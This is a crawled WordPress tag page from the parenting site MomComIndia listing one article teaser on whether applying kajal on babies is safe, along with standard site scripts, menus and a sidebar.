

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/kajal-on-baby-forehead/
body_size: 57070
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kajal on baby forehead &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Kajal on baby forehead Tag Feed" href="https://momcomindia.info/tag/kajal-on-baby-forehead/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Kajal on baby forehead</span><meta property="url" content="https://momcomindia.info/tag/kajal-on-baby-forehead/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Kajal on baby forehead</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/is-it-safe-to-apply-kajal-on-babies/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_765095077-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Sep 06,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/is-it-safe-to-apply-kajal-on-babies/">Is It Safe To Apply Kajal On Baby?</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Applying Kajal in baby’s eyes is an age old tradition which is said to ward off evil eye. In a country like India where following tradition is a must, it is sometimes difficult to get past the blurry line. Some say it makes the eyes appear big and beautiful while for some it’s not a practical approach and has its own disadvantages. Does this ...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/is-it-safe-to-apply-kajal-on-babies/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
